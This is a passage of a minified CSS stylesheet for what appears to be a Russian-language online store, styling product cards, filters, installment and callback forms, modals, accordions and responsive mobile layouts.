i{font-size:16px;line-height:normal;padding-right:5px}.msfavorites:hover{color:#171717!important}.msfavorites{color:#6c757d!important}.msfavorites.wishlist{position:absolute;right:16px;top:18px;line-height:normal!important;max-height:initial;padding:0;z-index:9;filter:hue-rotate(50deg) brightness(0.3) contrast(0.7);font-size:13px}@media (max-width:400px),(max-width:568px){.logo a.phone{font-size:11.5px!important}.def-section h1{font-size:16px}.block-consultant-artic .col-md-6{padding:0}.block-consultant-artic.w-100{padding:40px;margin-top:0}.block-consultant-artic .h5{font-size:16px!important;font-weight:500!important}.block-consultant-artic .col-md-6 .white{line-height:1.2;padding-bottom:4px}.block-consultant-artic a.phone-text{font-weight:600!important;font-size:22px!important}#rassrochka{padding-top:0;margin-top:0;top:-32px}.rabow::after{margin:8px 15px 8px 15px}.block-form-ccd .form-group {display: inline-block;width: 49% !important}.block-form-ccd {width: 87%}.block-form-ccd .inline-groups-desctop {display: block !important}.block-form-ccd .form-group, .js-mobile .block-form-ccd .btn {width: 100%}.block-form-ccd .h5 {font-size: 12px;font-weight: 700}.block-form-ccd label {display: flex;justify-content: space-evenly;align-items: center}.block-form-ccd label span {font-size: 9px}.block-form-ccd input::placeholder {font-size: 12px}.product-tabs {padding-bottom: 0}.classifier-card {width: 50% !important}.classifier-cards.default-classifier>.row {display: block;overflow-x: scroll;overflow-y: hidden;white-space: nowrap}.classifier-cards.default-classifier>.row .classifier-card {display: inline-block}}@media (max-width:376px){.logo a.phone{font-size:10.5px!important}.product .product_once .product-secondary-btn{font-size: 10px;height: auto}.product .product_once .buttons{justify-content:flex-start}}@media (max-width:361px){.logo a.phone{font-size:8.5px!important}}.user-offer a {text-decoration: underline;text-decoration-color: #a1887f}.link-underline{text-decoration:underline}.link-underline:hover,.user-offer a:hover{text-decoration:none}.reviews-tab-link{color:#6c757d;font-size:13px}.reviews-tab-link:not(:hover){border-bottom:1px dashed}.form_radio_btn{display:inline-block;margin-right:2px}.form_radio_btn input[type=radio]{display:none}.form_radio_btn label{display:inline-block;cursor:pointer;padding:0 15px;line-height:34px;border:1px solid #999;border-radius:6px;user-select:none}.form_radio_btn input[type=radio]:checked+label{background:#ffe0a6}.form_radio_btn label:hover{color:#666}.form_radio_btn input[type=radio]:disabled+label{background:#efefef;color:#666}.stock-remark{text-align:center;padding:20px 15px;background:#16167c;width:100%;margin-bottom:25px}.stock-link-remark{color:white;text-decoration:none}a.stock-link-remark:hover,a.stock-link-remark:visited{color:white!important}.stock-remark h4{margin:0}.socially{text-align:center;padding:20px;background:#E6E8E7;margin-bottom:25px}.socially .txt{font-size:15px;margin-bottom:10px;font-weight:600}.soc-menu{padding:0;margin:0;text-align:center;font-size:0}.soc-menu a{display:inline-block;line-height:normal}ul.pagination a{display:block}ul.custom-maker{list-style:none;margin-left:0;padding-left:20px}ul.custom-maker li{padding-left:1.3em;padding-bottom:7px;text-indent:-1em}ul.custom-maker li:before{content:"✅";right:6px;position:relative}.prod-contact{text-align:center;margin-bottom:15px}.prod-contact .txt{font-size:13px;text-transform:uppercase;color:#ADB3B3;font-weight:600}.prod-contact .phone{font-weight:600}.phones .phone{font-size:16px!important;font-weight:600;letter-spacing:-0.4px}.socially a:hover {filter: brightness(0.5)}.about-wrap .socially li:last-child{padding-left:0}.about-wrap .socially li:last-child:after,.ya-share2__popup-tile li:after{background:none;height:0;width:0}.about-wrap .socially .soc-menu a:last-child{margin:0}.ya-share2__popup-tile li{display:inline-block;padding-left:0}a.ya-share2__link.ya-share2__link_more.ya-share2__link_more-button-type_short{background:transparent!important;padding:0!important}.fixed{position:fixed;z-index:10002}#callback {z-index: 10001}.sidefix{margin:20px 0 30px!important;height:36px}.blog-news .sm-article-minicard{flex:0 0 34%;padding-left:7px;padding-right:7px}.blog-news .article-minicard-item-wrapp{background:rgb(230 232 231 / 24%)}.blog-news .article-minicard-image{border:1px solid rgb(230 232 231 / 95%);border-bottom:0}.blog-news .article-minicard-text{padding:8px 15px 15px;margin-bottom:30px;border:1px solid rgb(230 232 231 / 95%)}.h-onenews{display:block;position:relative;top:7px;font-family:inherit;font-weight:600;font-size:14px;height:56px;line-height:1.4;margin-bottom:0.5rem}h5.m-t{font-size:14px;position:relative;top:7px;font-weight:600}p.p-opacity{line-height:1.2;font-size:13px;position:relative;margin-bottom:10px}.article-block__status{position:absolute;top:9px;right:25px}.item-edit-link{font-size:.85rem;z-index:3}.article-block__status .item-edit-link a{width:24px;height:16px;color:black!important;background:transparent;line-height:1.4}.item-edit-link a{background:#054e4c;border-radius:50%;width:40px;height:40px;text-align:center;line-height:3;color:white}.article-block__status .item-edit-link a i{width:16px;height:16px;position:relative}#suggest_topic .modal-footer,#get_consultation .modal-footer{border:none}#suggest_topic .modal-header,#get_consultation .modal-header{border:none}.badge.badge-light.msfavorites.msfavorites-total{font-size:12px}a.nav-link.mfav{padding:0 18px;position:relative}a.nav-link.mfav i{font-size:30px}span.badge.badge-light.msfavorites-total{font-size:10px;width:15px;height:15px;-webkit-border-radius:100%;border-radius:100%;background:#cc2924;display:inline-block;line-height:16px;color:#ffffff;text-align:center;position:absolute;top:-3px;right:10px;padding:0;font-family:"Open Sans",sans-serif}#perc_all_witch_modificated{position:relative;background:#3a3a3a;color:white;padding:2px 9px 4px;border-radius:15px;font-size:13px;top:-11px}.proposal-text h1{font-size:36px;line-height:40px;margin-bottom:36px;color:#fff}.order-btn{display:inline-block;font-size:18px;line-height:24px;border:0;color:#fff;padding:10px 50px;background:#6d473c}.order-btn:hover{cursor:pointer}.order-btn:hover,.order-btn:focus{background:#5e3a2f}.tags-title{margin-bottom:17px}.tags{margin-bottom:15px}.tags-list{display:flex;flex-wrap:wrap}.tags-list a{display:inline-block;background:#DAC2BB;color:#6D473C;font-size:11px;text-transform:uppercase;margin:0 10px 10px 0;padding:9px 10px;text-decoration:none}.proposal-wrap .headline{color:#fff}.proposal-wrap{padding:50px 0;background:url(../../img/bg.webp) center top no-repeat;background-size:cover;background-attachment:fixed}.proposal-wrap p{color:#fff;font-size:18px;line-height:24px;margin-bottom:24px}.proposal-text{padding-bottom:40px}.proposal-wrap .more-btn{color:#fff;margin-top:15px}.proposal-wrap .more-btn:before{border-left:11px solid #603F36}.proposal-wrap .more-btn:hover{color:#6D6D6D;background:#fff;border-color:#fff}.proposal-wrap .more-btn:hover:before,.proposal-wrap .more-btn:hover:after{border-left:11px solid #fff}.proposal-wrap .item{position:relative;margin-bottom:30px}.proposal-wrap .item a{display:block;z-index:10;text-decoration:none;height:300px}.proposal-wrap .item a:after{content:'';position:absolute;z-index:2;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,0.7);opacity:0;filter:opacity(0.5)}.proposal-wrap .item a:hover:after{opacity:1}.proposal-wrap .item img{position:relative;z-index:1;width:100%;height:100%;object-fit:cover}.proposal-wrap .item .hdl{display:inline-block;position:absolute;z-index:10;font-size:18px;left:0;bottom:0;line-height:24px;color:#fff;background:rgba(0,0,0,.7);padding:35px 31px;padding:15px 20px;text-align:center;right:0}.proposal-wrap .item a:hover .hdl{text-decoration:underline;color:#6A483C}.proposal-wrap .item a:hover span{text-decoration:none!important;color:white!important}.proposal-wrap .item .text{position:absolute;z-index:10;bottom:90px;left:20px;right:10px;color:#2B2B2B;text-transform:uppercase;line-height:16px;font-size:9px;opacity:0}.proposal-wrap a:hover .text{opacity:1}.proposal-wrap .indent-row{padding-bottom:50px}.item-wrap .item .text .reizm_lenght{padding-top:8px;font-size:14px;color:#343a40}input[name="surname"]{display:none;width:0;height:0;margin-bottom:0;opacity:0;position:absolute}.img-responsive.usl2{margin-bottom:40px}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.hd2 a{font-size:24px}.form-wrap{background:url(../../img/bg1.jpg) center top no-repeat;background-size:cover;padding:50px 0 90px 0;border-top:1px solid #C4C4C4}.form-title{text-align:center;font-size:48px;margin-bottom:20px}.main-form label{display:block;font-weight:normal;font-size:18px;line-height:37px}.main-form .form-control{height:39px;padding:5px 15px;line-height:25px;border-radius:0;border-color:#ACB2B2;font-size:18px}.main-form textarea.form-control{height:78px;line-height:normal}.input-group-addon{border-color:transparent;border-radius:0;background:none;font-size:18px;font-weight:500;line-height:2.3;padding-right:14px}input#phone.form-control{width:auto}label.tags-title.mse2_selected_lexicon {padding: 1px 18px 5px 5px}@media (max-width:344px){.block-consultant-artic a.phone-text{font-size:18px!important}}@media (min-width:992px){html:not(.not-mobile) header.fixed{display:none}header .header-bottom .container{padding:0!important}.custom-ec-button{width:44%}.col-logo{padding:0!important}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);right:30px}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);left:30px}.sidebar-page .widgets,.sidebar-page .prod-contact{max-width:255px}.text-content h1{font-size:36px!important}.product-colors-wrapper{grid-template-columns:55px 55px 55px 55px 55px 55px 55px}.product-review-btns{display:flex;justify-content:space-between}.not-mobile header.fixed .posr{display:flex}}@media (max-width:1200px){body{position:relative}header .header-top .top-left .inliner>*+*{margin-left:20px}}@media (max-width:991px){.ticket-comment-createdon{margin-left:0!important}span.float-end.rating{padding-left:0}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);background-position:-5px;background-size:15px;width:12px}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);background-position:1px;background-size:11px;width:12px}.sidebar-page .widgets .banner-right img{width:100%}.hidden-sm{display:none}header .header-top .top-left .inliner>.phones{margin-left:0}.def-section.catalog{padding-top:0;border-top:1px solid #f6f6f6}.def-section.catalog.inner{display:block}header .header-bottom .cart a .carticon{padding-right:10px}header .header-bottom .cart a .carticon .count{right:0}header .header-bottom .logo{text-align:center;margin:0 -15px}header .header-bottom .logo a img{display:inline-block;max-height:30px}.navbar-toggler{display:block}.mobile-menu-button{display:block}.catalog{padding:0}.mobile-catalog-but{display:block}header .header-bottom .logo{padding:0}header .header-bottom .logo:hover{background:transparent}header .header-bottom .logo:hover .vertical_menu{display:none}header .header-bottom .logo>a{padding:20px 0}header .header-bottom .logo>a>i{display:none}.table-responsives{width:100%}.table-responsives table{display:block}.table-responsives table tr{display:block;border-top:none;width:100%;overflow:hidden;position:relative}.table-responsives table tr+tr{border-top:1px solid #ececec}.table-responsives table tr.header{display:none}.table-responsives table tr.footer{font-size:0;border:none}.table-responsives table tr.footer th{display:inline-block;font-size:16px;padding:5px 15px;text-align:center;border:none}.table-responsives table td{display:block;border-top:none!important;width:70%;float:left;padding:0 10px 5px}.table-responsives table td .form-group{margin-bottom:0}.table-responsives table td:last-child{overflow:hidden}.table-responsives table td:last-child .btn{overflow:hidden;position:absolute;top:0;right:0}.table-responsives table td.cart-image{width:30%;float:left;min-height:200px}.table-responsives table td.count{position:relative}.table-responsives table td.count input{max-width:40px;display:inline-block}}@media (max-width:768px){.hidden-xs{display:none}header .header-top{padding:10px 0}.comparison-table.cloned{display:none}.mobile-catalog-but{margin-bottom:0;display:flex}.slider-container{width:100%}.compare-tables{margin:0 -15px}.compare-tables .compare-table .title{padding-left:10px;padding-right:10px}.content h1{margin-bottom:15px}.calc-heading-group .input-group{font-size:11px}.product .buttons {flex-wrap: wrap}.classifier-cards>p:first-child {font-size: 12px}label.tags-title.mse2_selected_lexicon {padding: 0px 18px 0px 0px !important}.mse2_selected_lexicon {padding-right: 18px}.tags-list.tags-df {width: 90%}#mse2_tpl {width: 100%;position: relative !important}#mse2_sort {margin-bottom: 15px}.product-list .d-flex.align-items-start.pb-4 {flex-direction: column}img{height: auto}}.def-div.catalog.inner{background:#6d473b}@media (max-width:768px){header .header-bottom .compariser i,header .header-bottom .cart a .carticon i,header .header-bottom a.nav-link.mfav i{font-size:16px}footer .footer-block .footer-menu ul:not(.contacts) li {padding-bottom: 10px !important}}@media (max-width:600px){body{position:relative}.breadcrumbs .breadcrumb li a,.breadcrumbs .breadcrumb li{font-size:8px}header .header-top .row{margin:0}header .header-top .row>*{padding:0;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}header .header-top .row a.callbacker{padding:5px 7px}header .header-top .row a.callbacker span{font-size:12px}header .header-bottom .diler{display:none}footer .footer-block{text-align:left}footer .footer-block:first-child .footer-menu {padding: 35px 0 0px 0 !important;}footer .contacts{padding:0}footer .contacts li{width:100%}.navbar-toggler{padding:0}header .header-bottom .right-tools{margin-left:0;bottom:-2px;display:flex}header .header-bottom .compariser,header .header-bottom .compariser i{margin-right:0}a.nav-link.mfav{top:0;padding:0 12px}span.badge.badge-light.msfavorites-total{line-height:16px;top:-8px;right:4px}header .header-bottom .compariser i span{top:-8px}header .header-bottom .cart a .carticon .count{top:-8px;line-height:16px}.navbar-toggler:not(.noactive) span:nth-child(3),.navbar-toggler:not(.noactive) span:nth-child(1){top:5px;left:0}.compare-tables .compare-table .table-row .table-value{width:50%}.tab-content{padding:0}.card-soup{margin-bottom:30px}.h-onenews {display: block;position: relative;top: 7px;font-family: inherit;font-weight: 600;font-size: 14px;height: 56px;line-height: 1.4;margin-bottom: .5rem;height: auto;}}@media (max-width:334px){header .header-bottom .logo>a{display:none}}@media (max-width:361px){.row.ac{flex-wrap:nowrap}}@media (max-width:345px){#mse2_mfilter .col-lg-9{padding:0}}@media (max-width:400px),(max-width:568px){.addition-options-panel{flex-wrap:wrap}.product-colors-wrapper{justify-content:space-between;display:grid;grid-template-columns:55px 55px 55px 55px}body:not(.main):not(.filter-page) .products .item .image a{line-height:inherit}footer .footer-block{width:100%;float:left;padding:0 25px 25px}.main-slider .slider .item .caption h2{font-size:1.5rem;width:90%;left:5%;right:5%}.main-slider .slider .item .caption .buttons .btn{margin:10px 15px}footer .footer-bottom .inliner>*{width:100%;text-align:center}.mobile-menu-content,.mobile-catalog-menu-content{top:79px}.brands-about-company img{margin:0 auto;display:block;min-width:200px;max-width:200px;max-height:150px;padding:20px 0}#ajax-content-rubticator .img-responsive {margin: 0 auto}}.user-offer{font-size:11px;text-align:justify;margin-bottom:0}a.edit-btn-item-uuid{position:absolute;z-index:2;right:15px;top:9px;line-height:0!important}a.edit-btn-item-uuid:hover{filter:grayscale(1) sepia(0.2);color:white;display:block;z-index:5;right:15px;top:9px}a.edit-btn-item{background:white;font-size:8px;line-height:2.3}.item-edit-link-category a{width:35px;padding:1px;display:block;height:20px;text-align:center}.item-edit-link-category a:hover{background:rgb(0 0 0 / 25%);color:white;height:18px;display:block}.dark-line-infirmer{padding:40px;background:#5d3f35;color:white;text-align:center}.modal-footer a.btn{color:white}.automine-height{min-height:450px;padding-bottom:40px}.check-unit{display:flex;gap:12px}.check-unit input[type=checkbox]{top:-4px;position:relative}#mse2_selected{background:transparent!important}#mse2_selected_wrapper{margin-top:-9px!important}.mse2_selected_lexicon{display:inline;padding-right:15px}a.mse2_selected_link span{margin-left:7px}a.mse2_selected_link{padding:3px 7px 4px;color:white;background:#6d473b;border-radius:4px;font-size:13px}a.mse2_selected_link:hover{color:#e9e4e3;background:#5a3e35}#mse2_filters .widget-content sup{top:0;font-size:inherit}svg.soc-ico{filter:invert(14%) sepia(60%) saturate(2234%) hue-rotate(28deg) brightness(118%) contrast(119%) opacity(0.9);width:27px;height:27px}.mobile-control-panel{display:flex;align-items:center;margin:0 -0.1rem 1.36rem;justify-content:space-between}.mobile-control-panel .item-filters{width:100%;padding:0 0.1rem}.mobile-control-panel .btn.mcp-open-filters-sidebar{display:flex;cursor:pointer;position:relative;text-align:center;background:#e9e9e9;align-items:center;border-radius:0.04rem;justify-content:center;transition:background-color 0.35s ease}.mobile-control-panel .btn.mcp-open-filters-sidebar:hover{background:#d0d0d0}@media (min-width:577px){.mobile-control-panel,.sidebar-mobile-title{display:none}}@media (max-width:576px){*::-webkit-scrollbar{height:2px!important}body.filters-sidebar-open{overflow:hidden}.tags{display:none}.filters-column{top:0;left:0;right:0;bottom:0;margin:0;width:auto;height:100vh;z-index:99999;display:flex;position:fixed;background:#fff;flex-direction:column;justify-content:flex-start;transition:opacity 0.35s ease;padding:0!important}.sidebar{overflow-y:auto;overflow-x:hidden}.widget.filters{flex:1 1 100%;padding:0;border:none;width:100%;height:100%;position:absolute}.widget.filters .widget-content{overflow-y:auto;overflow-x:hidden;height:calc(100% - 50px);padding-right:15px;padding-left:15px}body:not(.filters-sidebar-open) .filters-column{opacity:0;top:-9999px;left:-9999px;right:9999px;bottom:9999px;transition:all 0s ease 0.35s,opacity 0.35s ease}footer{padding-top:25px}footer .footer-block{margin-bottom:0}footer .footer-logo img{margin:0 auto;display:block}.footer-block .text-box{text-align:center}.widget.filters .widget-filter+.widget-filter{margin-top:10px}.def-section.installments-form.bg-lightwithe{background:#6d473b;padding:0 20px}.header__city-dropdown.open{top:20%;left:30%;transform:scale(0.7)}ul.rubricapture li{font-size:11px}.installments-alert {text-align: center}}.mcp-tags-modal-btn{background:#e9e9e9}.sidebar-mobile-title{flex-shrink:0;height:1.06rem;position:relative;background:#fbfbfb;box-shadow:0 0 0.08rem rgba(0,0,0,0.16);height:3.4rem}.sidebar-mobile-title button.btn.title-close{top:0;right:0;bottom:0;margin:0;padding:0;height:auto;display:flex;line-height:1;width:3.4rem;background:none;color:#636363;position:absolute;text-align:center;align-items:center;justify-content:center;transition:color 0.35s ease;font-size:24px}.mcp-open-filters-sidebar .fa-filter{width:16px;height:16px;color:#e9e9e9;font-size:7px;margin-left:8px;border-radius:50%;background:#6d473b;line-height:2.5}.rating-star-compare.d-flex{border:1px solid lightgrey;width:min-content;width:max-content;padding:0 10px;border-radius:18px;font-size:12px;line-height:2;position:absolute;background:white;margin-top:-32px;left:15px}.comparison-row div:first-child{color:#171717}.comparison-row div{color:rgb(163 163 163)}.ec-star-compare{background-position:0 -16px;background-repeat:repeat-x;margin:10px 0;width:16px;height:16px;margin:2px 8px 0 0!important}.ec-rating-stars span,.ec-stars,.ec-stars span,.ec-star-compare,.ec-star-compare span{background-image:url([data-uri])}.ec-star-compare span{background-position:0 0;background-repeat:repeat-x;display:block;height:16px;width:16px}.ec-rating-stars span,.ec-stars,.ec-stars span,.ec-star-compare,.ec-star-compare span{background-image:url([data-uri])}.not-mobile header.fixed{top:0;animation:headerwow 0.444s forwards}@keyframes headerwow{0%{top:-70px}100%{top:0}}.not-mobile header.fixed .phones i{display:none}.not-mobile header.fixed .header-bottom .phones{width:70%;padding-left:15px;padding-right:15px;text-align:center}.not-mobile header.fixed .header-top{display:none!important}header .header-top .top-sider a.callbacker,header.fixed .header-bottom a.callbacker{display:block;padding:10px 15px;background:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}.navigation ul.navs li a.header-link-catalog,.not-mobile header.fixed .header-bottom a.callbacker{width:148px}.not-mobile header.fixed .header-bottom a.callbacker:hover span,header .header-top .top-sider a.callbacker:hover span{color:#ffffff}.not-mobile header.fixed .header-bottom a.callbacker span,header .header-top span{font-size:13.5px;line-height:1.5;color:#ffffff;padding-top:2px;vertical-align:top}.not-mobile header.fixed .posr{justify-content:space-around;padding:0;align-items:center;justify-content:space-around}.not-mobile header.fixed.fixed-header{box-shadow:1px 2px 18px -7px #000}.not-mobile header.fixed.fixed-header .logo a{padding:7px 20px 8px 15px}.not-mobile header.fixed.fixed-header .logo img{height:55px}@media screen and (min-width:992px) and (max-width:1199px){.not-mobile header.fixed.fixed-header .logo a{padding:7px 0}.navigation ul.navs li a.header-link-catalog,.not-mobile header.fixed .header-bottom a.callbacker{width:130px;font-size:12px;white-space:nowrap}.phones .phone{font-size:14px!important}header .header-bottom .cart a .carticon i,a.nav-link.mfav i,header .header-bottom .compariser i{font-size:26px;color:#6d473b}.not-mobile header.fixed .header-bottom a.callbacker span,header .header-top span{font-size:12px}.not-mobile header.fixed .header-bottom .phones{width:67%;padding:0}.top-left a,.top-right a{font-size:10.5px!important}.not-mobile header.fixed.fixed-header .logo{width:130px;padding-top:3px;padding-bottom:7px}.not-mobile header.fixed.fixed-header .logo img{height:47px}.col-logo{-ms-flex:0 0 14.666667%;flex:0 0 14.666667%;max-width:14.666667%}header .header-bottom .use-control{-ms-flex:0 0 26%;flex:0 0 26%;max-width:26%}.not-mobile header.fixed .posr{-ms-flex:0 0 42.666667%;flex:0 0 42.666667%;max-width:42.666667%;right:-15px}}.align-left{text-align:left!important}.icon-article-avatar{margin:0 auto;display:block;position:relative;width:75px;height:75px;background:#e6e8e7;border-radius:50%;padding:9px}.icon-article-avatar img{position:absolute;top:0;bottom:0;margin:auto;width:59px}.sp-arrow{display:flex;align-items:center}.sp-arrow span{width:100%}.form-control:focus{box-shadow:none}.modal{z-index:10000}.modal-title{text-decoration:none;background-color:transparent;color:#443029;border-color:initial;font-size:20px;line-height:22px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-weight:700;margin-bottom:20px;top:12px;position:relative;padding-left:1rem;z-index:1}.modal-header{border-top-left-radius:20px;border-top-right-radius:20px;background:linear-gradient(90deg,rgb(66 42 4 / 7%) 0%,rgb(85 49 13 / 7%) 35%)}.modal-footer{border-bottom-left-radius:16px;border-bottom-right-radius:16px}.modal-body{background:linear-gradient(90deg,rgb(71 53 45 / 4.94%) 0%,rgb(71 53 45 / 0.94%) 35%)}.popup__close{width:40px;height:40px;display:inline-block;position:absolute;top:16px;right:16px;z-index:1}.popup__close::after,.popup__close::before{transition:background .3s ease 0s;background-color:#9d9da5;content:'';display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(45deg)}.popup__close::before,.popup__close::before{width:2px;height:20px}.popup__close::after,.popup__close::after{width:20px;height:2px}#callbackform{max-width:500px;margin:auto}.modal-content{border-radius:20px}.modal-footer .btn-blue{border-bottom-right-radius:16px;border-bottom-left-radius:16px;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.modal-footer .btn-blue:hover{background:linear-gradient(90deg,rgb(71 53 45 / 98%) 0%,rgb(71 53 45) 35%);border-color:transparent}#callbackform .callback_terms,.terms{display:inline-block;line-height:0.87}#callbackform input[name=check]{display:none}.block-consultant-artic{background:#6d473b;padding:40px 60px;margin-top:60px}.block-consultant-artic .h5{font-weight:400;font-size:19px}.block-consultant-artic .consultant-name{position:absolute;bottom:-15px}.block-consultant-artic .btn:hover,.block-consultant-artic .btn:focus{background:white}.block-consultant-artic img.consultant{position:absolute;bottom:-40px;width:80%;right:-15px}.block-consultant-artic .text-manager{margin-bottom:1rem}.block-consultant-artic a.phone-text{color:white;font-size:2rem;font-weight:700;position:relative;top:-7px}.block-consultant-artic label[for="terms"] span a.white{position:relative;left:5px}.block-consultant-artic label[for="terms"] span{font-size:80%;font-weight:400;position:relative;top:-3px;left:5px;white-space:break-spaces}.block-form-ccd .inline-groups-desctop {display: flex;justify-content: space-between}.block-form-ccd label {margin: 0 auto;display: flex;justify-content: flex-start;align-items: center}.block-form-ccd label span {font-size: 12px;padding-left: 10px}#installments_form label.white.error{border:2px solid #c16868;width:100%;padding:5px 12px 0;margin-bottom:-1px}#installments_form input.phone.error::-webkit-input-placeholder,#installments_form input.phone.error::placeholder{color:#c16868}#installments_form input.phone.error:-moz-placeholder,#installments_form input.phone.error::-moz-placeholder{color:#c16868;opacity:1}#installments_form input.phone.error:focus{border-color:#c16868}#installments_form input.phone.error{border-color:#c16868}#consultation_form{padding:20px;background: #f8f9fa;background: rgb(174 149 149 / 30%);}#consultation_form .h5{font-size:1.25rem;color:#6d473b;font-weight:700}.b24-widget-button-position-bottom-right{right:25px!important;bottom:16px!important}.b24-widget-button-inner-mask{opacity:0!important}.b24-widget-button-pulse,.b24-widget-button-pulse.b24-widget-button-pulse-animate{border:none!important}.b24-widget-button-shadow {display:none;}@media (max-width:768px){label[for="terms"],.block-consultant-artic .text-manager{line-height:1.05}.heading.d-flex.justify-content-between{flex-direction:column;padding-bottom:27px}.def-section .heading h2{background:none;font-size:18px;margin-bottom:0;text-align:left}.products #mse2_results .item .text a.title {display:block;display:-webkit-box;height:40px;text-overflow:ellipsis;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.products #mse2_results .item .text a.title,.products .looked-wrap .item .text a.title{font-size:10px}.products #mse2_results .item .text .characters {display:none}.products #mse2_results .item-wrap {width: 50%;padding: 0 5px}.products .item .text .prices{flex-direction:column}.products #mse2_results .item .text .prices{flex-direction:column}.products .looked-slider .item .text .prices{flex-direction:row}.filter-page .products .item .text .prices .old_price {margin:10px auto 0 auto}h4.table-title{padding:0 8px 8px;color:#6d473b;line-height:inherit;font-size:18px}.tab-content>.active{padding:20px 8px}a#scrollUp{display:none!important}header .header-bottom .use-control{padding-right:15px;font-size:13px}.product .product .item .text a,.product .products .item .text a.title{line-height:1.4;font-size:12px}}@media (max-width:375px),(max-width:768px){.def-section .container .row .col-lg-12{padding:0}.table-dark td{font-size:16px}.product-tabs .nav-tabs{overflow-x:scroll;overflow-y:hidden;background:none;flex-wrap:nowrap;margin:0 15px;border-radius:inherit}.product-tabs .nav-tabs .nav-link.active{border-radius:inherit}.product-tabs .nav-tabs .nav-link{font-size:12px;background-color:#ebeff1}.phones.d-block.d-sm-block.d-md-none{padding:10px!important;line-height:1.3!important}header .header-bottom .logo a img{width:auto}header .header-bottom .logo>a{padding:5px}.compare-table-header .product .item .text a:first-child{font-size:12px!important}}@media (min-width:768px){.not-mobile header.fixed.fixed-header .logo{height:70px}}.accordion{font-size:1rem;width:100%;margin:0 auto;border-radius:5px}.accordion-header,.accordion-body{background:white}.accordion-header{padding:0.75em 1.5em;cursor:pointer;font-size:.7em;letter-spacing:.1em;transition:none;font-size:14px;line-height:2}.accordion-header .di{width:54px;display:inline-block;padding-right:15px}.accordion-header .di::before{display:block;position:absolute;content:'';width:35px;height:35px;background-size:100%;background-position:left top;background-repeat:no-repeat}.accordion-header .di.hand-get-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-at-getting.webp)}.accordion-header .di.credit-card-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-card.webp)}.accordion-header .di.installment-pay-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-installment.webp)}.accordion-header .di.score-pdf-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-score-pdf.webp)}.accordion-header .di.coin::before{background-image:url(../../view/img/icons/product-icons/horoshaya-tsena.webp)}.accordion-header i{width:44px;font-size:24px;text-align:center;vertical-align:middle;padding-right:15px}.accordion__item{border-bottom:1px solid #d3d1d1}.accordion__item .accordion__item{border-bottom:1px solid rgba(0,0,0,0.08)}.accordion-header{color:#6d473b}.accordion-header:hover{color:inherit;background:#f6f3f1;position:relative;z-index:5}.accordion-header:hover .di::before{filter:brightness(0)}.accordion-body{background:#fcfcfc;color:#353535;display:none}.accordion-body__contents{padding:1.5em 1.5em;font-size:.85em}.accordion:first-child > .accordion__item > .accordion-header{border-bottom:1px solid transparent}.accordion__item > .accordion-header:after{content:'\f107';font-family:'Font Awesome 5 Pro';font-size:1.2em;float:right;position:relative;top:-2px;transition:none;transform:rotate(0deg)}.accordion__item.active > .accordion-header:after{transform:rotate(-180deg)}.accordion__item.active .accordion-header {background: #f6f3f1;color: #6d473b}body:not(.product) .accordion__item.active .accordion-header {color: #cc2924}.accordion__item .accordion__item .accordion-header{background:#f1f1f1;color:#353535}@media screen and (max-width:767px){.accordion{width:100%}}.pagenews-wrapper .container .ytbe{text-align:center}.pagenews-wrapper .container .ytbe,#xytbe .sf_ytbe iframe{margin:0 auto;display:block;padding-bottom:15px}.category-page .col-md-6 .ytbe iframe,#xytbe .col-md-6 .ytbe iframe{width:100%;height:300px}@media screen and (max-width:767px){.category-page .col-md-6 .ytbe iframe,#xytbe .col-md-6 .ytbe iframe{width:100%;height:190px}}.alert.alert-default{background:#f2f2f2;background:antiquewhite;border-color:rgb(20 12 3 / 3%)}.alert-hope{background:#f6f3f1;border-color:#f0ece7}.installments-alert{background:#f6f3f1;margin-right:20px;padding:0.75rem 1.25rem;line-height:1.6}img.img-captcha:hover {cursor: pointer}.products .as-admin .item .image .labels img {display: none;}.modal-header:hover, .ui-draggable-handle:hover {cursor: grab;cursor: -moz-grab}.modal-header:active, .ui-draggable-handle:active {cursor: grabbing;cursor: -moz-grabbing}.modal-body:hover {cursor: default}.stock_modal .modal-dialog .modal-body {font-size: 12px}.content-wrap .cut {display:none}.sf_content {padding-left: 15px;padding-right: 15px}.block-qf {margin-bottom: 40px;padding: 10px 20px;background: #6d473b}.block-qf a.phone-text {font-weight: 700;font-size: 12px;color: white;position: relative;top: -7px}.block-qf input.form-control.phone::placeholder {font-size: 10px;vertical-align: top}.block-qf input.form-control.phone, .block-qf button {height:29px}.container .block-qf input.form-control.phone::placeholder {font-size: inherit}.container .block-qf input.form-control.phone, .container .block-qf button {height: 38px}.content-wrap {padding-top: 40px}.not-mobile .filters-title {position: relative;cursor: default;margin: 0;font-size: 16px;padding-right: 20px;font-weight: 500}ul+h2,ol+h2,ul+h3,ol+h3,ul+h4,ol+h4, .content-wrap h2,.content-wrap h3,.content-wrap h4 {display: block;width: 100%;}@media (min-width: 1239px) and (max-width: 1599px) {.navigation ul.navs li:hover>ul li.delay .mmm {max-height: 438px;overflow-y: scroll;}}

--- FILE ---
content_type: text/css
